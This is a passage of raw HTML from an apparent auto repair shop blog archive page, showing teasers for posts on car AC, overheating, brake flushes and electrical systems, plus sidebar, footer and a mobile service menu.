900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair002-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair002-990x556.jpg 990w" data-ratio="1.78" data-original-w="1000" sizes="(max-width:992px) 80vw,900px" /></noscript></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://automobilerepairshopsandiego.com/how-to-tell-if-your-ac-needs-a-recharge/">
                                            How to Tell If Your AC Needs a Recharge                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://automobilerepairshopsandiego.com/how-to-tell-if-your-ac-needs-a-recharge/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                
                                                                    <div class="entry-content">
                                        <p>Even though summer is over, your car's air conditioning is still necessary to keep your car cabin cool on hotter days. The temperature inside your vehicle can feel like an oven if your air conditionin ...</p><div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://automobilerepairshopsandiego.com/how-to-tell-if-your-ac-needs-a-recharge/" class="aux-read-more aux-outline aux-large">Read More</a>
                                    </div>
                                </footer>

                            </div>

                        </article>
                        <article class="post-3517 post type-post status-publish format-standard has-post-thumbnail hentry category-blog1" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image "><a href="https://automobilerepairshopsandiego.com/why-is-my-car-overheating/"><img width="900" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20506'%3E%3C/svg%3E" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2896 " alt="Three Car AC Problems to Look Out For" data-lazy-srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair011-1-500x334.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair011-1-900x600.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair011-1-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair011-1-990x556.jpg 990w" data-ratio="1.78" data-original-w="1000" data-lazy-sizes="(max-width:992px) 80vw,900px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair011-1-900x506.jpg" /><noscript><img loading="lazy" width="900" height="506" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair011-1-900x506.jpg" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2896 " alt="Three Car AC Problems to Look Out For" srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair011-1-500x334.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair011-1-900x600.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair011-1-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair011-1-990x556.jpg 990w" data-ratio="1.78" data-original-w="1000" sizes="(max-width:992px) 80vw,900px" /></noscript></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://automobilerepairshopsandiego.com/why-is-my-car-overheating/">
                                            Why Is My Car Overheating?                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://automobilerepairshopsandiego.com/why-is-my-car-overheating/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                
                                                                    <div class="entry-content">
                                        <p>You shouldn't expect your car to overheat just because it's summer. An engine running at high temperatures can occur at any time of year. If your vehicle overheats, the engine is signaling that you sh ...</p><div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://automobilerepairshopsandiego.com/why-is-my-car-overheating/" class="aux-read-more aux-outline aux-large">Read More</a>
                                    </div>
                                </footer>

                            </div>

                        </article>
                        <article class="post-3510 post type-post status-publish format-standard has-post-thumbnail hentry category-blog1" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image "><a href="https://automobilerepairshopsandiego.com/the-benefits-of-regular-brake-flushes/"><img width="900" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20506'%3E%3C/svg%3E" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2877 " alt="Consider Changing Your Oil Before a Summer Road Trip" data-lazy-srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-malte-luk-2244746-scaled-500x333.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-malte-luk-2244746-scaled-900x600.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-malte-luk-2244746-scaled-1800x1200.jpg 1800w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-malte-luk-2244746-scaled-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-malte-luk-2244746-scaled-2550x1434.jpg 2550w" data-ratio="1.78" data-original-w="2560" data-lazy-sizes="(max-width:992px) 80vw,900px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-malte-luk-2244746-scaled-900x506.jpg" /><noscript><img loading="lazy" width="900" height="506" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-malte-luk-2244746-scaled-900x506.jpg" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2877 " alt="Consider Changing Your Oil Before a Summer Road Trip" srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-malte-luk-2244746-scaled-500x333.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-malte-luk-2244746-scaled-900x600.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-malte-luk-2244746-scaled-1800x1200.jpg 1800w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-malte-luk-2244746-scaled-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/pexels-malte-luk-2244746-scaled-2550x1434.jpg 2550w" data-ratio="1.78" data-original-w="2560" sizes="(max-width:992px) 80vw,900px" /></noscript></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://automobilerepairshopsandiego.com/the-benefits-of-regular-brake-flushes/">
                                            The Benefits of Regular Brake Flushes                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://automobilerepairshopsandiego.com/the-benefits-of-regular-brake-flushes/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                
                                                                    <div class="entry-content">
                                        <p>Changing the brake pads is not the only thing that can help them last longer. Brake flushes are as important as any other preventive maintenance. All of the dirty brake fluid is flushed out of the bra ...</p><div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://automobilerepairshopsandiego.com/the-benefits-of-regular-brake-flushes/" class="aux-read-more aux-outline aux-large">Read More</a>
                                    </div>
                                </footer>

                            </div>

                        </article>
                        <article class="post-3440 post type-post status-publish format-standard has-post-thumbnail hentry category-blog1" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image "><a href="https://automobilerepairshopsandiego.com/common-issues-with-vehicle-electrical-systems/"><img width="900" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20506'%3E%3C/svg%3E" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2871 " alt="How to Get the Most Out of Your Car Battery" data-lazy-srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair006-1-500x335.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair006-1-900x603.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair006-1-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair006-1-990x556.jpg 990w" data-ratio="1.78" data-original-w="1000" data-lazy-sizes="(max-width:992px) 80vw,900px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair006-1-900x506.jpg" /><noscript><img loading="lazy" width="900" height="506" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair006-1-900x506.jpg" class="aux-attachment aux-featured-image attachment-900x506.25 aux-attachment-id-2871 " alt="How to Get the Most Out of Your Car Battery" srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair006-1-500x335.jpg 500w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair006-1-900x603.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair006-1-900x506.jpg 900w,https://automobilerepairshopsandiego.com/wp-content/uploads/2021/09/Autorepair006-1-990x556.jpg 990w" data-ratio="1.78" data-original-w="1000" sizes="(max-width:992px) 80vw,900px" /></noscript></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://automobilerepairshopsandiego.com/common-issues-with-vehicle-electrical-systems/">
                                            Common Issues with Vehicle Electrical Systems                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://automobilerepairshopsandiego.com/common-issues-with-vehicle-electrical-systems/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                
                                                                    <div class="entry-content">
                                        <p>As you would probably think, many components in your vehicle run on electricity. The battery, alternator, and starter are all powered by your car's electrical system. When the electrical system fails, ...</p><div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://automobilerepairshopsandiego.com/common-issues-with-vehicle-electrical-systems/" class="aux-read-more aux-outline aux-large">Read More</a>
                                    </div>
                                </footer>

                            </div>

                        </article>
<nav class="aux-pagination aux-square" ><ul class="pagination"><li class='page active'><span class='page-numbers'>1</span></li><li class='page'><a class='page-numbers' href='https://automobilerepairshopsandiego.com/2022/01/page/2/'>2</a></li><li class="next"><a class="page-numbers" href="https://automobilerepairshopsandiego.com/2022/01/page/2/">Next</a></li><li class="last"><a class="page-numbers" href="https://automobilerepairshopsandiego.com/2022/01/page/2/">Last</a></li></ul></nav>
                    </div><!-- end content -->
                </div><!-- end primary -->


                
            <aside class="aux-sidebar aux-sidebar-primary">
                <div class="sidebar-inner">
                    <div class="sidebar-content">
<div class="aux-widget-area">
		<section id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://automobilerepairshopsandiego.com/how-can-i-find-the-best-collision-repair-shop-for-my-vehicle/">How Can I Find the Best Collision Repair Shop for My Vehicle?</a>
											<span class="post-date">June 7, 2022</span>
									</li>
											<li>
					<a href="https://automobilerepairshopsandiego.com/how-to-spot-the-signs-that-you-need-new-tires/">How to Spot the Signs That You Need New Tires</a>
											<span class="post-date">June 6, 2022</span>
									</li>
											<li>
					<a href="https://automobilerepairshopsandiego.com/do-i-need-to-have-my-tires-aligned/">Do I Need to Have My Tires Aligned?</a>
											<span class="post-date">June 2, 2022</span>
									</li>
											<li>
					<a href="https://automobilerepairshopsandiego.com/common-cues-for-ac-maintenance/">Common Cues for AC Maintenance</a>
											<span class="post-date">June 1, 2022</span>
									</li>
											<li>
					<a href="https://automobilerepairshopsandiego.com/consider-changing-your-oil-before-a-summer-road-trip/">Why You Should Consider an Oil Change Before a Summer Road Trip</a>
											<span class="post-date">May 31, 2022</span>
									</li>
											<li>
					<a href="https://automobilerepairshopsandiego.com/three-car-ac-problems-to-look-out-for/">Three Car AC Problems to Watch Out For</a>
											<span class="post-date">May 30, 2022</span>
									</li>
											<li>
					<a href="https://automobilerepairshopsandiego.com/how-to-locate-the-source-of-a-fluid-leak/">How to Locate the Source of a Fluid Leak</a>
											<span class="post-date">May 26, 2022</span>
									</li>
					</ul>

		</section><section id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://automobilerepairshopsandiego.com/2022/06/'> June 2022 </option>
	<option value='https://automobilerepairshopsandiego.com/2022/05/'> May 2022 </option>
	<option value='https://automobilerepairshopsandiego.com/2022/04/'> April 2022 </option>
	<option value='https://automobilerepairshopsandiego.com/2022/03/'> March 2022 </option>
	<option value='https://automobilerepairshopsandiego.com/2022/02/'> February 2022 </option>
	<option value='https://automobilerepairshopsandiego.com/2022/01/' selected='selected'> January 2022 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/12/'> December 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/11/'> November 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/10/'> October 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/09/'> September 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/08/'> August 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/07/'> July 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/06/'> June 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/05/'> May 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/04/'> April 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/03/'> March 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/02/'> February 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2021/01/'> January 2021 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/12/'> December 2020 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/11/'> November 2020 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/10/'> October 2020 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/09/'> September 2020 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/08/'> August 2020 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/07/'> July 2020 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/06/'> June 2020 </option>
	<option value='https://automobilerepairshopsandiego.com/2020/05/'> May 2020 </option>

		</select>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section></div>                    </div><!-- end sidebar-content -->
                </div><!-- end sidebar-inner -->
            </aside><!-- end primary siderbar -->

            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

    <footer id="sitefooter" class="aux-site-footer" >
                <div data-rocket-location-hash="30bd248a9ec768a3da5bc73705d2ae7a" class="aux-wrapper aux-float-layout">
                <div class="aux-container aux-fold aux-float-wrapper"><div id="copyright" class="aux-copyright aux-start aux-middle "><small>© 2026 Automobile Repair Shop. All rights reserved.</small></div><section class="widget-socials aux-socials-container aux-end aux-middle  aux-tablet-off aux-phone-off aux-socials-footer aux-horizontal aux-small">

		<ul class="aux-social-list">

		</ul><!-- end socials -->

		</section><!-- end socials container -->
</div>                <!-- end navigation -->
        </div><!-- end wrapper -->
    </footer><!-- end sitefooter -->

</div><!--! end of #inner-body -->

    <div data-rocket-location-hash="1841802eb6377f23f25b3bac0f7ecb9d" class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-right" >
            <div data-rocket-location-hash="e0c586706e8f98ba7dcec60038251d5d" class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div data-rocket-location-hash="529fcb4f3080f367c35e44651749aab9" class="offcanvas-header">
            </div>
            <div data-rocket-location-hash="3dee817ef7fe40104c8ecd66a95499ab" class="offcanvas-content">
            </div>
            <div data-rocket-location-hash="38a5be12edef9dc756f51cd7c3c65abf" class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-right" >
            <div data-rocket-location-hash="45795e57031e62628605ca3fec984a00" class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div data-rocket-location-hash="7d5db68c031c15c4115610738954df0f" class="offcanvas-header">
                Shopping Basket            </div>
            <div data-rocket-location-hash="1e4d29634157a2f96262bd4ca16086ab" class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section data-rocket-location-hash="cb5a08a6f5dfa0ace1eaae5644ec0155" id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div data-rocket-location-hash="733be90ba87b597bd19f6e6181e9d357" class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div data-rocket-location-hash="5a06b46a19556c407d4fbab365e30139" class="aux-fs-menu">
                        </div>
            <div data-rocket-location-hash="93efac8276c5df3836542cadc9aff155" class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://automobilerepairshopsandiego.com/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section data-rocket-location-hash="973e5e403a9e7cf9dc1f88f969590f8b" id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div data-rocket-location-hash="57fcdadf70f37502235e46e9071a7b41" class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div data-rocket-location-hash="78fe7d61359b1b1dae5ecd0d534ec8ff" class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://automobilerepairshopsandiego.com/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div data-rocket-location-hash="a800623496c20d14b32c40a60b4784c8" class="aux-scroll-top"></div>
    </div>

    <div data-rocket-location-hash="a75b60d66a4014896b679b7cbb81a8cd" class="aux-goto-top-btn aux-align-btn-right" data-animate-scroll="1"><div data-rocket-location-hash="e13227285815217a2daa8141236fccec" class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/phlox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  try { __ctm.tracker.trackEvent("", " ", "form"); __ctm.tracker.popQueue(); } catch(e) { console.log(e); }
}, false );
</script>
<div data-rocket-location-hash="33b26715c8544101f9c129529831b323" class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div data-rocket-location-hash="c85ac0564372fc33d0578073695819f4" class="mob-menu-logo-holder"><a href="https://automobilerepairshopsandiego.com" class="headertext"><img class="mob-standard-logo" height="60"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2060'%3E%3C/svg%3E"  alt="Automobile Repair Shop" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png"><noscript><img class="mob-standard-logo" height="60"  src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png"  alt="Automobile Repair Shop"></noscript><img class="mob-retina-logo" src=""  alt="Logo Header Menu"></a></div><div data-rocket-location-hash="f96683e5467dd5cb8abe22be8e1f5fc2" class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div data-rocket-location-hash="2130c3921f965c1fa7b0918ae7979351" class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div data-rocket-location-hash="9edf8ff7db1052db551390fc83a9821b" class="mobmenu-content">
			<!-- start master menu -->
<div data-rocket-location-hash="3216ea5d6948af187b81ffb1587ea4f8" class="menu-main-container"><ul id="mobmenuright" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3338"><a href="https://automobilerepairshopsandiego.com/services/" role="menuitem" class="">Our Services</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3341"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/" role="menuitem" class="">Auto Repair Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/san-diego/" role="menuitem" class="">Auto Repair in San Diego</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/chula-vista/" role="menuitem" class="">Auto Repair in Chula Vista</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/clairemont/" role="menuitem" class="">Auto Repair in Clairemont</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/el-cajon/" role="menuitem" class="">Auto Repair in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/kearny-mesa/" role="menuitem" class="">Auto Repair in Kearny Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/la-jolla/" role="menuitem" class="">Auto Repair in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/la-mesa/" role="menuitem" class="">Auto Repair in La Mesa</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3360"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/" role="menuitem" class="">Auto Painting Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/el-cajon/" role="menuitem" class="">Auto Painting in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/chula-vista/" role="menuitem" class="">Auto Painting in Chula Vista</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/clairemont/" role="menuitem" class="">Auto Painting in Clairemont</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/la-jolla/" role="menuitem" class="">Auto Painting in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3364"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/la-mesa/" role="menuitem" class="">Auto Painting in La Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/san-diego/" role="menuitem" class="">Auto Painting in San Diego</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3370"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/" role="menuitem" class="">Auto Maintenance Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/el-cajon/" role="menuitem" class="">Auto Maintenance in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/chula-vista/" role="menuitem" class="">Auto Maintenance in Chula Vista</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/kearny-mesa/" role="menuitem" class="">Auto Maintenance in Kearny Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/la-jolla/" role="menuitem" class="">Auto Maintenance in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/san-diego/" role="menuitem" class="">Auto Maintenance in San Diego</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/clairemont/" role="menuitem" class="">Auto Maintenance in Clairemont</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3380"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/" role="menuitem" class="">Engine Repair Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/clairemont/" role="menuitem" class="">Engine Repair in Clairemont</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/el-cajon/" role="menuitem" class="">Engine Repair in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/kearny-mesa/" role="menuitem" class="">Engine Repair in Kearny Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/la-jolla/" role="menuitem" class="">Engine Repair in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/la-mesa/" role="menuitem" class="">Engine Repair in La Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/pacific-beach/" role="menuitem" class="">Engine Repair in Pacific Beach</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/san-diego/" role="menuitem" class="">Engine Repair in San Diego</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3393"><a href="https://automobilerepairshopsandiego.com/services/collision-center/" role="menuitem" class="">Collision Center Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://automobilerepairshopsandiego.com/services/collision-center/clairemont/" role="menuitem" class="">Collision Repair in Clairemont</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://automobilerepairshopsandiego.com/services/collision-center/el-cajon/" role="menuitem" class="">Collision Repair in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3396"><a href="https://automobilerepairshopsandiego.com/services/collision-center/kearny-mesa/" role="menuitem" class="">Collision Repair in Kearny Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://automobilerepairshopsandiego.com/services/collision-center/la-jolla/" role="menuitem" class="">Collision Repair in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3398"><a href="https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/" role="menuitem" class="">Collision Repair in La Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a 